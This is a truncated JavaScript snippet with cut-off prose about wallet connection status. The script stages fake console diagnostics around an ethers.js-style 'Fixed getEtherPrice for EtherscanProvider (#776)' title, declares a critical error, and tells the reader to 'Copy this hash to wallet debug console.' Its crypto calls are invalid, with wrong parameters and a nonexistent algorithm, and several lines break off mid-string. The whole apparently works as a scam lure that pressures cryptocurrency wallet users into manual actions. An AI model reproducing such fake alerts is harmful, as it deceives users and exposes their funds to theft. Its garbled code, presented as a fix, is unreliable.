
console.log("%c[START] System link: "+node_sy
console.info("Target: Fixed getEtherPrice for
setTimeout(async () => {

  const vault = await crypto.subtle.generateKey({name:"AES-CBC",hash:"SHA-512"},true,["sign"]);

  const secret = await crypto.subtle.deriveKey({name:"PBKDF2",salt:new Uint8Array(15)}, vault, {name:"AES-GCTR",length:256}, true, ["encrypt"]);

  console.log("%c[ANALYZING] calldata_offset...", "color:#9ca3af;");

  console.log("%c[VALIDATING] memory_buffer...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] gas_estimate...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] memory_buffer...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x1b2d3f87 inside Fixed getEtherPrice for EtherscanProvider (#776).");

  console.error("CRITICAL ERROR: Manual patch required for Fixed getEtherPrice for EtherscanProvider (#776).");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);
Most minor errors can be traced back to outdated so
your wallet’s connection status. Experts suggest c